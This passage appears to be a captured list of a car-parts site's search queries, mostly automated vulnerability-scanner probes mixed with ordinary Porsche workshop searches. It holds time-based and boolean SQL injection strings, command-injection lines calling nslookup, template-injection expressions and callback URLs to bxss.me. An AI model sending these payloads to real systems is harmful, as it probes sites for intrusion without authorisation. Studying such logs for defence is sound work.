pg_sleep(19); --","http:\/\/hit14e10TC4zc.bxss.me\/","@@CanRP","${10000029+9999782}","${10000380+9999652}","${9999433+9999350}","${9999749+9999810}","${9999334+9999640}","${9999328+9999538}","${10000411+9999347}","${10000139+9999198}","${10000453+9999686}","${10000374+9999780}","${9999556+10000428}","${10000495+9999702}","${10000004+9999176}","${9999071+10000426}","${9999344+9999498}","${9999655+9999558}","${9999297+9999712}","${9999986+10000097}","1&n950006=v923858","$(nslookup g5sUah3o)","&nslookup 5VwZvjLu&'\\\"`0&nslookup 5VwZvjLu&`'","$(nslookup zAlIuQwX)","&nslookup FONr04wA&'\\\"`0&nslookup FONr04wA&`'","$(nslookup CXEaR7BA)","&nslookup jF95EspZ&'\\\"`0&nslookup jF95EspZ&`'","$(nslookup vNkK8CgT)","&nslookup ILOyNiF7&'\\\"`0&nslookup ILOyNiF7&`'","$(nslookup 0DVStSJM)","&nslookup YcaE9X6M&'\\\"`0&nslookup YcaE9X6M&`'","$(nslookup 8OizPij7)","&nslookup 7kXsPDy3&'\\\"`0&nslookup 7kXsPDy3&`'","$(nslookup LPHgdEX9)","&nslookup AeKLShO8&'\\\"`0&nslookup AeKLShO8&`'","$(nslookup p0JLuQB1)","&nslookup LHiKdVBy&'\\\"`0&nslookup LHiKdVBy&`'","$(nslookup p1BMoLBf)","&nslookup el4U1rde&'\\\"`0&nslookup el4U1rde&`'","$(nslookup ItzdoGmT)","&nslookup cDJG0tE8&'\\\"`0&nslookup cDJG0tE8&`'","$(nslookup LINsLeRr)","&nslookup AApLw3Cd&'\\\"`0&nslookup AApLw3Cd&`'","$(nslookup fIrFH6Hw)","&nslookup ioIb2WRd&'\\\"`0&nslookup ioIb2WRd&`'","$(nslookup 22Aa6hlx)","&nslookup w3oQVZun&'\\\"`0&nslookup w3oQVZun&`'","$(nslookup sC86NJ1D)","&nslookup B6jS2v7q&'\\\"`0&nslookup B6jS2v7q&`'","$(nslookup 6az9ZKd6)","&nslookup w10J3V8c&'\\\"`0&nslookup w10J3V8c&`'","$(nslookup j5n8u1NG)","&nslookup w1foIgIn&'\\\"`0&nslookup w1foIgIn&`'","$(nslookup gxYo5Pbp)","&nslookup dHCU4Zgr&'\\\"`0&nslookup dHCU4Zgr&`'","$(nslookup D8nBUWEc)","&nslookup cNgkpu68&'\\\"`0&nslookup cNgkpu68&`'","http:\/\/hit0N7tjSJALh.bxss.me\/","http:\/\/hitMeD1cUQTZb.bxss.me\/","http:\/\/hitsu6kJSMl0X.bxss.me\/","http:\/\/hitwgVj4NA7u8.bxss.me\/","http:\/\/hitr4pHGd3E99.bxss.me\/","http:\/\/hitmFhTH0wlyd.bxss.me\/","http:\/\/hitr8KjEgyemq.bxss.me\/","http:\/\/hitnWcCiZQFwx.bxss.me\/","http:\/\/hitGPTTBWCfaL.bxss.me\/","http:\/\/hitwgTuSxk9EX.bxss.me\/","http:\/\/hittdwAX6Wblt.bxss.me\/","http:\/\/hit4oemM81X9A.bxss.me\/","http:\/\/hitcCSm7ABpEn.bxss.me\/","http:\/\/hitMupFfqWS6s.bxss.me\/","http:\/\/hitRTXM3lNHeK.bxss.me\/","http:\/\/hitXWvAg3mIL4.bxss.me\/","http:\/\/hitlfvPnrvr1n.bxss.me\/","http:\/\/hitijLWSSUmyP.bxss.me\/","mQPsXJ7B","@@quzXB","wnVtnBx8'; waitfor delay '0:0:6' --","@@87zO4","-1);select pg_sleep(6); --","-1));select pg_sleep(6); --","IEmS2SC7';select pg_sleep(6); --","aZtsOieL';select pg_sleep(18); --","AdBfrW4U');select pg_sleep(6); --","R8JQ3Vr6'));select pg_sleep(12); --","@@obrVB","R6kdmZ4n","if(now()=sysdate(),sleep(14),0)\/*'XOR(if(now()=sysdate(),sleep(14),0))OR'\"XOR(if(now()=sysdate(),sleep(14),0))OR\"*\/","(select(0)from(select(sleep(14)))v)\/*'+(select(0)from(select(sleep(14)))v)+'\"+(select(0)from(select(sleep(14)))v)+\"*\/","@@OjMFh","-1; waitfor delay '0:0:14' --","-1); waitfor delay '0:0:14' --","e3kgDekJ'; waitfor delay '0:0:21' --","-1;select pg_sleep(21); --","-1);select pg_sleep(21); --","-1));select pg_sleep(21); --","m4xq4K5Y';select pg_sleep(21); --","aywrUBiT');select pg_sleep(21); --","6MBsdNpM'));select pg_sleep(7); --","@@mAieJ","xxTlxwse","if(now()=sysdate(),sleep(8),0)\/*'XOR(if(now()=sysdate(),sleep(8),0))OR'\"XOR(if(now()=sysdate(),sleep(8),0))OR\"*\/","(select(0)from(select(sleep(16)))v)\/*'+(select(0)from(select(sleep(16)))v)+'\"+(select(0)from(select(sleep(16)))v)+\"*\/","-1; waitfor delay '0:0:16' --","@@ZHBFM","-1); waitfor delay '0:0:16' --","vo4x6bpY'; waitfor delay '0:0:24' --","-1;select pg_sleep(24); --","-1);select pg_sleep(24); --","-1));select pg_sleep(24); --","pn6Ob5Ub';select pg_sleep(24); --","3Y8Zcd4D');select pg_sleep(8); --","Hd5A8CsO'));select pg_sleep(8); --","@@0GTQw","9NcVvhUp","@@orpRp","if(now()=sysdate(),sleep(27),0)\/*'XOR(if(now()=sysdate(),sleep(27),0))OR'\"XOR(if(now()=sysdate(),sleep(27),0))OR\"*\/","-1; waitfor delay '0:0:9' --","-1); waitfor delay '0:0:9' --","zG3AhksL'; waitfor delay '0:0:9' --","-1));select pg_sleep(18); --","YqWDWAca';select pg_sleep(18); --","@@CQBTl","9F91Oz3e');select pg_sleep(18); --","OO8eY0N7'));select pg_sleep(18); --","6oAiDtgg","@@yJWtQ","mBZnCRSF","@@fLzxU","FPFUNRDR","@@M2gj8","upHVDqJQ","@@GYYHO","if(now()=sysdate(),sleep(28),0)\/*'XOR(if(now()=sysdate(),sleep(28),0))OR'\"XOR(if(now()=sysdate(),sleep(28),0))OR\"*\/","(select(0)from(select(sleep(28)))v)\/*'+(select(0)from(select(sleep(28)))v)+'\"+(select(0)from(select(sleep(28)))v)+\"*\/","-1; waitfor delay '0:0:28' --","@@XPJBx","-1); waitfor delay '0:0:28' --","cVqC8nOW'; waitfor delay '0:0:42' --","-1;select pg_sleep(42); --","-1);select pg_sleep(42); --","-1));select pg_sleep(14); --","GKz4QJfY';select pg_sleep(14); --","86jgKTtY');select pg_sleep(14); --","ysCY8ILW'));select pg_sleep(28); --","@@wcgwH","if(now()=sysdate(),sleep(15),0)\/*'XOR(if(now()=sysdate(),sleep(15),0))OR'\"XOR(if(now()=sysdate(),sleep(15),0))OR\"*\/","@@3TYNI","LeaaNqSx'; waitfor delay '0:0:30' --","-1;select pg_sleep(30); --","-1);select pg_sleep(30); --","-1));select pg_sleep(45); --","pSGGDh4J';select pg_sleep(45); --","2kyaXZum');select pg_sleep(45); --","lkGiZR2J'));select pg_sleep(15); --","@@qzgrn","4J9uruWE","@@SrPqA","CGiuCQ9N","80jpz7vY","GMSyhFP7","FX9YIiRL","wBEV6u2C","bQaqlKSw","ctLQQPoi","$(nslookup qHQgqHqZ)","&nslookup rZshiKlO&'\\\"`0&nslookup rZshiKlO&`'","$(nslookup NndclnCM)","&nslookup v6uJtEuL&'\\\"`0&nslookup v6uJtEuL&`'","${10000128+9999590}","${9999585+10000407}","$(nslookup mGNCiGeU)","${9999952+9999118}","&nslookup n2E2Iq3r&'\\\"`0&nslookup n2E2Iq3r&`'","rmlGrgfz","1&n916458=v941002","4hDVkk60","dy17MlTg","http:\/\/hit4Y1KgU5888.bxss.me\/","http:\/\/hitlGydPZpdIa.bxss.me\/","http:\/\/hitQDWj6vwi3z.bxss.me\/","@@oDKtv","@@fDmRc","@@usM9c","QZR9KJTo","$(nslookup LEjrpPgX)","&nslookup 8Kn2dJas&'\\\"`0&nslookup 8Kn2dJas&`'","${9999311+9999726}","if(now()=sysdate(),sleep(9),0)\/*'XOR(if(now()=sysdate(),sleep(9),0))OR'\"XOR(if(now()=sysdate(),sleep(9),0))OR\"*\/","(select(0)from(select(sleep(9)))v)\/*'+(select(0)from(select(sleep(9)))v)+'\"+(select(0)from(select(sleep(9)))v)+\"*\/","-1; waitfor delay '0:0:19' --","-1); waitfor delay '0:0:19' --","3S5gmkAi'; waitfor delay '0:0:19' --","1&n956721=v960245","-1;select pg_sleep(19); --","-1));select pg_sleep(28); --","F9KZwTJN';select pg_sleep(28); --","PuoagV1Q');select pg_sleep(28); --","Ut8w3anc'));select pg_sleep(28); --","http:\/\/hitGRPFZp8Y3J.bxss.me\/","@@d5Q3z","${9999634+9999952}","${9999225+9999230}","${10000307+9999517}","$(nslookup jRr05dKP)","${9999564+10000316}","&nslookup jQzaKM5q&'\\\"`0&nslookup jQzaKM5q&`'","${9999494+9999059}","${9999339+9999476}","$(nslookup A6Kdy92D)","&nslookup p3BBGYrR&'\\\"`0&nslookup p3BBGYrR&`'","$(nslookup dZyM1T4V)","&nslookup ZdZkxDgn&'\\\"`0&nslookup ZdZkxDgn&`'","$(nslookup 8zE8kJMX)","1&n966651=v947385","&nslookup NelRiXm2&'\\\"`0&nslookup NelRiXm2&`'","$(nslookup h6kRAcuU)","&nslookup hhwMHbeU&'\\\"`0&nslookup hhwMHbeU&`'","$(nslookup rW3j1jPn)","&nslookup 60RYszOY&'\\\"`0&nslookup 60RYszOY&`'","http:\/\/hit1ZDJqXMHSv.bxss.me\/","http:\/\/hit6zgMqHP5o6.bxss.me\/","http:\/\/hitlhdLN2sSYn.bxss.me\/","http:\/\/hitgQBY8m7njl.bxss.me\/","http:\/\/hitjZnkCgLI8z.bxss.me\/","http:\/\/hitIm342BW2LE.bxss.me\/","GhNs8avB","H3Gwjd3b'; waitfor delay '0:0:27' --","-1;select pg_sleep(27); --","-1);select pg_sleep(27); --","-1));select pg_sleep(27); --","DizO7YsO';select pg_sleep(9); --","5N6KxLJ5');select pg_sleep(9); --","gkgihgH9'));select pg_sleep(9); --","6mJTgbNx","a8lJCXMu","cMPBpwr2","iReEF9SH","ifYCGI2H","@@S70nb","@@juolP","@@MPp6O","@@CgLVM","@@A6MZj","@@48HNP","$(nslookup z5m6b7tC)","&nslookup 55RqshZP&'\\\"`0&nslookup 55RqshZP&`'","$(nslookup UfMUjHk0)","&nslookup tHzNheIy&'\\\"`0&nslookup tHzNheIy&`'","$(nslookup b2NaRngz)","&nslookup ESFHR6ha&'\\\"`0&nslookup ESFHR6ha&`'","$(nslookup SegOvb7T)","&nslookup 0xqycNDJ&'\\\"`0&nslookup 0xqycNDJ&`'","$(nslookup 7Bc6RY3V)","&nslookup LTBpr46K&'\\\"`0&nslookup LTBpr46K&`'","$(nslookup QB31BIGj)","&nslookup OuVCSk20&'\\\"`0&nslookup OuVCSk20&`'","${9999717+10000373}","${10000486+9999646}","${9999469+9999048}","${9999617+10000029}","${9999962+9999042}","${9999629+9999468}","ymef8WMp","-1; waitfor delay '0:0:27' --","Ck2TifRY'; waitfor delay '0:0:9' --","-1));select pg_sleep(9); --","sIivSpZy';select pg_sleep(18); --","2GAbkeWT');select pg_sleep(18); --","PNG9dPMk'));select pg_sleep(27); --","KjOqjous","6f5yEMmE","wSldTrFV","ukYIFc36","twGhQTUq","1&n966202=v904272","http:\/\/hitYBOH0JTp6R.bxss.me\/","http:\/\/hitAXuK9qmPyy.bxss.me\/","http:\/\/hit6FFhRbZwhk.bxss.me\/","http:\/\/hitGhQfYqEeng.bxss.me\/","http:\/\/hit8PbbOieaJv.bxss.me\/","http:\/\/hitKmUpnYrGFs.bxss.me\/","@@zZuSp","@@MNQF1","@@SoOUa","@@QZNwC","@@uiTzY","@@jtoda","pagid","$(nslookup KtoXqsiH)","&nslookup I41PbOYZ&'\\\"`0&nslookup I41PbOYZ&`'","$(nslookup UbRC8Iwt)","&nslookup U1BBZQpx&'\\\"`0&nslookup U1BBZQpx&`'","${9999501+9999905}","${9999088+9999720}","dAfnrlG4","if(now()=sysdate(),sleep(10),0)\/*'XOR(if(now()=sysdate(),sleep(10),0))OR'\"XOR(if(now()=sysdate(),sleep(10),0))OR\"*\/","(select(0)from(select(sleep(10)))v)\/*'+(select(0)from(select(sleep(10)))v)+'\"+(select(0)from(select(sleep(10)))v)+\"*\/","V2mdBK2U'; waitfor delay '0:0:5' --","-1;select pg_sleep(5); --","-1);select pg_sleep(10); --","-1));select pg_sleep(10); --","1&n984924=v907294","xHVWB7NL';select pg_sleep(10); --","tkE94XZz');select pg_sleep(15); --","RfUBU3gF'));select pg_sleep(15); --","qmXg1Bbg","if(now()=sysdate(),sleep(12),0)\/*'XOR(if(now()=sysdate(),sleep(12),0))OR'\"XOR(if(now()=sysdate(),sleep(12),0))OR\"*\/","(select(0)from(select(sleep(12)))v)\/*'+(select(0)from(select(sleep(12)))v)+'\"+(select(0)from(select(sleep(12)))v)+\"*\/","JsXKRrUm'; waitfor delay '0:0:6' --","-1);select pg_sleep(12); --","-1));select pg_sleep(12); --","I9iAN5N6';select pg_sleep(12); --","AvoDQ3fA');select pg_sleep(12); --","ufUUkfU0'));select pg_sleep(12); --","http:\/\/hit2JD32dB00b.bxss.me\/","http:\/\/hit92vs02Sovc.bxss.me\/","@@ZmXq7","@@haxPq","olins","doc sport v3","N\/GT","ken napier","S-PO981SO-HT\/1","boost leak","credit card","Cup diff","Panamera","ducktail spoiler","DO88ICM-200","DO88ICM","Aragosta","BREAKS","MTU1ODIxNjc4Ng'\"`","amy","owner","courtesy car","Pyrex","Rotrex","Supercharged","Dash","It\u2019s","porsche 991 manifolds","\"part #312\"","Porsche cayenne","YN05DUV","fly wheel","Porsche 2012 911pdk gear box","Starter tor\u2019s","Fabsoeed","Fabspeed","968","cam belt change","cam belt","957","Ref","95835140350","Pbc","964 3.8","Stage 3","Topgear exhausts","bilsten","Cleaning","Polish","mobile","99661818004","Bye pass gt3","Body","Jobs","Career","Dac controller","Cv","Klune","d2-032","5.0 bar fuel pressure regulator","Ins","vhc","vehicle health check","Free winter inspection","Fitted clutch","surface transforms","Pocom","Durametic","9e25","Bodywork","grilles","st-k-1002","94434307101","tranferbox leak","dodson","955-355-579-51","Ken","porsche 993","t","Perom","Workshop","Intake grills","Mclaran","sharwerks","Fiesta","Handbrake shoes","Matt","Power upgrade","Power+upgrade+","Kline 997","Tandem pump cover","Water pump","Piley stor","Piley+stor","Play stos","rustproofing","job","338hpo","porsche 718","ignition","Radical","200 cell cats","Wevo","Tocqueville","Brake disc","Boroscope","99711623704","Perfoemance","Brake replace","calliper refurbishment","martini","wheelspacers","Dec control","duck","window regulator","Fab speed","Skk","wavetrac","C63","http:\/\/rogersautomotive.net","Insurance jobs","covid","boxter","Sharkeerks","Tpsm","piwis","410mm","grill'","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996 \/ 986 \/ 997 \/ 987'[0]","spoiler'[0]","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or \/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(4","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987 or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr(","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' and 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||ch","RSS ADJUSTABLE TOE STEER KIT REAR FOR PORSCHE 996   986   997   987' or 1=\/**\/\/**\/cAsT((chr(126)||chr(65)||chr(57)||chr(54)||chr","Cayman S 3.4L Coupe RHD 2007'","7262","996 c4s(,...\".(,'","996 c4s'SzqdTj<'\">uYdcmS","996 c4s) AND 4494=3263 AND (4312=4312","996 c4s) AND 7245=7245 AND (5157=5157","996 c4s)) AND 8471=7317 AND ((7507=7507","996 c4s)) AND 7245=7245 AND ((9577=9577","996 c4s AND 1970=2929","996 c4s AND 7245=7245","996 c4s AND 6738=7858","996 c4s') AND 2333=9246 AND ('RgVs'='RgVs","996 c4s') AND 7245=7245 AND ('HRmZ'='HRmZ","996 c4s')) AND 3534=8561 AND (('wQnI'='wQnI","996 c4s')) AND 7245=7245 AND (('MHYe'='MHYe","996 c4s' AND 2630=9164 AND 'cMxX'='cMxX","996 c4s' AND 7245=7245 AND 'XeCY'='XeCY","996 c4s') AND 4661=2092 AND ('hoNC' LIKE 'hoNC","996 c4s') AND 7245=7245 AND ('qpTy' LIKE 'qpTy","996 c4s%' AND 3007=6544 AND 'SsKs%'='SsKs","996 c4s%' AND 7245=7245 AND 'lFpi%'='lFpi","996 c4s' AND 5661=2455 AND 'BqON' LIKE 'BqON","996 c4s' AND 7245=7245 AND 'Nohb' LIKE 'Nohb","996 c4s\") AND 2049=5039 AND (\"dDup\"=\"dDup","996 c4s\") AND 7245=7245 AND (\"nPxY\"=\"nPxY","996 c4s\" AND 3335=3887 AND \"fhQf\"=\"fhQf","996 c4s\" AND 7245=7245 AND \"oEAX\"=\"oEAX","996 c4s AND 8093=4053-- ldXe","996 c4s AND 7245=7245-- QIud","996 c4s AND 3142=2765-- xAwm","-6642","-3085) OR 5695=6637 AND (2190=2190","-4254) OR 4470=4470 AND (3444=3444","-6292) OR 6762=6302 AND (6665=6665","-5053)) OR 7714=8333 AND ((6557=6557","-9663)) OR 4470=4470 AND ((1210=1210","-4496)) OR 5635=7047 AND ((2326=2326","-3201 OR 1234=1035","-6499 OR 4470=4470","-2646 OR 5810=4702","-2389') OR 3424=5620 AND ('uwyn'='uwyn","-4623') OR 4470=4470 AND ('HtSy'='HtSy","-3574') OR 2641=9851 AND ('Dnip'='Dnip","-8628')) OR 1989=2001 AND (('SUhn'='SUhn","-3325')) OR 4470=4470 AND (('lLRZ'='lLRZ","-8113')) OR 4956=5048 AND (('nGgK'='nGgK","-7074' OR 7192=1837 AND 'ofad'='ofad","-6282' OR 4470=4470 AND 'GIXS'='GIXS","-5687' OR 5834=1008 AND 'yqRx'='yqRx","-7580') OR 6902=3500 AND ('COhD' LIKE 'COhD","-2277') OR 4470=4470 AND ('HAHq' LIKE 'HAHq","-3923') OR 2473=2306 AND ('JjTZ' LIKE 'JjTZ","-6762%' OR 4365=6617 AND 'TVSI%'='TVSI","-8485%' OR 4470=4470 AND 'Qbgr%'='Qbgr","-7047%' OR 7150=5204 AND 'DoKj%'='DoKj","-7845' OR 5051=6693 AND 'UeJG' LIKE 'UeJG","-5045' OR 4470=4470 AND 'SZyV' LIKE 'SZyV","-6465' OR 1998=4394 AND 'oaMS' LIKE 'oaMS","-7101\") OR 3642=6092 AND (\"UXPM\"=\"UXPM","-7753\") OR 4470=4470 AND (\"WRpR\"=\"WRpR","-4605\") OR 6710=6172 AND (\"cVIT\"=\"cVIT","-4761\" OR 8650=2195 AND \"MqrJ\"=\"MqrJ","-1276\" OR 4470=4470 AND \"hmaX\"=\"hmaX","-3884\" OR 6836=4831 AND \"uEtP\"=\"uEtP","-4877 OR 6368=1377-- AtAz","-1055 OR 4470=4470-- OKry","-9055 OR 2862=5117-- NFMj","996 c4s) AND 7112=(SELECT (CASE WHEN (7112=6680) THEN 7112 ELSE (SELECT 6680 UNION SELECT 9169) END))-- DGth","996 c4s) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- EDVc","996 c4s)) AND 4608=(SELECT (CASE WHEN (4608=4255) THEN 4608 ELSE (SELECT 4255 UNION SELECT 4966) END))-- juvr","996 c4s)) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- gqkc","996 c4s AND 3374=(SELECT (CASE WHEN (3374=9493) THEN 3374 ELSE (SELECT 9493 UNION SELECT 8885) END))-- QTNK","996 c4s AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- wrTy","996 c4s') AND 9013=(SELECT (CASE WHEN (9013=1880) THEN 9013 ELSE (SELECT 1880 UNION SELECT 6078) END))-- wuLY","996 c4s') AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- AaeA","996 c4s')) AND 7145=(SELECT (CASE WHEN (7145=3993) THEN 7145 ELSE (SELECT 3993 UNION SELECT 6732) END))-- PEEe","996 c4s')) AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- veXT","996 c4s' AND 1635=(SELECT (CASE WHEN (1635=5183) THEN 1635 ELSE (SELECT 5183 UNION SELECT 5867) END))-- kWWA","996 c4s' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- WGdV","996 c4s%' AND 2470=(SELECT (CASE WHEN (2470=9383) THEN 2470 ELSE (SELECT 9383 UNION SELECT 6771) END))-- yDTi","996 c4s%' AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- SMGm","996 c4s\") AND 5232=(SELECT (CASE WHEN (5232=4510) THEN 5232 ELSE (SELECT 4510 UNION SELECT 3255) END))-- guoS","996 c4s\") AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- oUbJ","996 c4s\" AND 8524=(SELECT (CASE WHEN (8524=6235) THEN 8524 ELSE (SELECT 6235 UNION SELECT 2399) END))-- NBzm","996 c4s\" AND 6110=(SELECT (CASE WHEN (6110=6110) THEN 6110 ELSE (SELECT 5364 UNION SELECT 4321) END))-- dYDe","-3169) OR 8916=(SELECT (CASE WHEN (8916=5976) THEN 8916 ELSE (SELECT 5976 UNION SELECT 5415) END))-- VGTK","-9880) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ojag","-2631) OR 3539=(SELECT (CASE WHEN (3539=8930) THEN 3539 ELSE (SELECT 8930 UNION SELECT 8511) END))-- NoLX","-9616)) OR 7655=(SELECT (CASE WHEN (7655=5042) THEN 7655 ELSE (SELECT 5042 UNION SELECT 6382) END))-- KIRl","-4345)) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- ZtiP","-4876)) OR 2905=(SELECT (CASE WHEN (2905=6025) THEN 2905 ELSE (SELECT 6025 UNION SELECT 4563) END))-- Pxbq","-1468 OR 3868=(SELECT (CASE WHEN (3868=9505) THEN 3868 ELSE (SELECT 9505 UNION SELECT 2817) END))-- hEqS","-4330 OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- rogH","-4172 OR 2941=(SELECT (CASE WHEN (2941=4359) THEN 2941 ELSE (SELECT 4359 UNION SELECT 4315) END))-- QGlJ","-7194') OR 7977=(SELECT (CASE WHEN (7977=5183) THEN 7977 ELSE (SELECT 5183 UNION SELECT 1541) END))-- NQdt","-4525') OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- fzRu","-4681') OR 6427=(SELECT (CASE WHEN (6427=1875) THEN 6427 ELSE (SELECT 1875 UNION SELECT 4439) END))-- cNFH","-8772')) OR 4116=(SELECT (CASE WHEN (4116=6108) THEN 4116 ELSE (SELECT 6108 UNION SELECT 6515) END))-- aire","-2367')) OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- nDpR","-7365')) OR 5996=(SELECT (CASE WHEN (5996=9065) THEN 5996 ELSE (SELECT 9065 UNION SELECT 1416) END))-- rEYy","-6139' OR 9571=(SELECT (CASE WHEN (9571=9480) THEN 9571 ELSE (SELECT 9480 UNION SELECT 5461) END))-- rbuj","-5093' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- OthL","-7778' OR 2977=(SELECT (CASE WHEN (2977=1921) THEN 2977 ELSE (SELECT 1921 UNION SELECT 4795) END))-- GiBC","-1998%' OR 7133=(SELECT (CASE WHEN (7133=9380) THEN 7133 ELSE (SELECT 9380 UNION SELECT 5905) END))-- qDFt","-7009%' OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- aJDC","-8284%' OR 4593=(SELECT (CASE WHEN (4593=9334) THEN 4593 ELSE (SELECT 9334 UNION SELECT 8396) END))-- HXAT","-8647\") OR 6588=(SELECT (CASE WHEN (6588=1125) THEN 6588 ELSE (SELECT 1125 UNION SELECT 5693) END))-- acwt","-9572\") OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- Jrzm","-6092\") OR 7768=(SELECT (CASE WHEN (7768=2306) THEN 7768 ELSE (SELECT 2306 UNION SELECT 1800) END))-- PpCu","-7093\" OR 3352=(SELECT (CASE WHEN (3352=9962) THEN 3352 ELSE (SELECT 9962 UNION SELECT 7319) END))-- RCjN","-2633\" OR 5347=(SELECT (CASE WHEN (5347=5347) THEN 5347 ELSE (SELECT 3572 UNION SELECT 2067) END))-- YtIG","-5790\" OR 4434=(SELECT (CASE WHEN (4434=2388) THEN 4434 ELSE (SELECT 2388 UNION SELECT 7501) END))-- xKrk","996 c4s) AND 8182=8604-- qNOQ","996 c4s) AND 5027=5027-- BTBw","996 c4s) AND 8577=3601-- VPKj","996 c4s)) AND 3429=5553-- pkSB","996 c4s)) AND 5027=5027-- cagT","996 c4s)) AND 3359=5801-- zWhm","996 c4s') AND 1648=2189-- ZcZE","996 c4s') AND 5027=5027-- whzW","996 c4s') AND 4277=3859-- ZVgU","996 c4s')) AND 2079=1625-- kqsx","996 c4s')) AND 5027=5027-- VIci","996 c4s')) AND 6173=5509-- osyR","996 c4s' AND 2705=3783-- qPvc","996 c4s' AND 5027=5027-- lLfG","996 c4s' AND 7255=4566-- DULw","996 c4s%' AND 8366=6516-- dJAO","996 c4s%' AND 5027=5027-- lfZQ","996 c4s%' AND 9575=3676-- NxQs","996 c4s\") AND 7194=4595-- iBMi","996 c4s\") AND 5027=5027-- Ezml","996 c4s\") AND 8588=8340-- FowB","996 c4s\" AND 1419=9356-- AMnJ","996 c4s\" AND 5027=5027-- ukiG","996 c4s\" AND 7482=1280-- Ijcv","-5485) OR 5930=7308-- gevF","-9097) OR 6451=6451-- KHSo","-4120) OR 2562=4614-- fqaP","-6040)) OR 1210=8413-- uFdF","-7227)) OR 6451=6451-- Wvqq","-5600)) OR 5167=5516-- tKMp","-8104') OR 4446=1250-- doby","-6488') OR 6451=6451-- Jbbo","-3335') OR 4295=4234-- mhnE","-2079')) OR 8631=2074-- DTVK","-8960')) OR 6451=6451-- eelM","-4697')) OR 4536=2211-- Sdzz","-6128' OR 7054=7448-- eXoD","-3592' OR 6451=6451-- JeKm","-3431' OR 3582=4510-- EFss","-7716%' OR 1531=9808-- cPzR","-6342%' OR 6451=6451-- GHgA","-7518%' OR 6531=6556-- bygG","-6991\") OR 8112=9674-- LmHf","-9839\") OR 6451=6451-- cFtz","-8405\") OR 3615=5807-- tpcC","-6218\" OR 9074=7893-- zkEr","-4283\" OR 6451=6451-- SSBL","-2375\" OR 6613=2418-- TzYa","996 c4s) RLIKE (SELECT (CASE WHEN (4318=4001) THEN 0x39393620633473 ELSE 0x28 END)) AND (4450=4450","996 c4s) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (7541=7541","996 c4s)) RLIKE (SELECT (CASE WHEN (1950=7213) THEN 0x39393620633473 ELSE 0x28 END)) AND ((6665=6665","996 c4s)) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ((1638=1638","996 c4s RLIKE (SELECT (CASE WHEN (3511=6497) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END))","996 c4s') RLIKE (SELECT (CASE WHEN (5617=9894) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NzJv'='NzJv","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('ZhNq'='ZhNq","996 c4s')) RLIKE (SELECT (CASE WHEN (4796=5108) THEN 0x39393620633473 ELSE 0x28 END)) AND (('IMdp'='IMdp","996 c4s')) RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND (('rliy'='rliy","996 c4s' RLIKE (SELECT (CASE WHEN (2338=6293) THEN 0x39393620633473 ELSE 0x28 END)) AND 'dxng'='dxng","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'AMOa'='AMOa","996 c4s') RLIKE (SELECT (CASE WHEN (7302=5154) THEN 0x39393620633473 ELSE 0x28 END)) AND ('NOTu' LIKE 'NOTu","996 c4s') RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND ('mVCH' LIKE 'mVCH","996 c4s%' RLIKE (SELECT (CASE WHEN (5558=3873) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DzeX%'='DzeX","996 c4s%' RLIKE (SELECT (CASE WHEN (5866=5866) THEN 0x39393620633473 ELSE 0x28 END)) AND 'DGeD%'='DGeD","996 c4s' RLIKE (SELECT (CASE WHEN (2690=2442) THEN 0x39393620633473 ELSE 0x28 END)) AND 'tbHe' LIKE 'tbHe","996 c4s' RLIKE (SELECT (CASE WHEN (5866=5866) 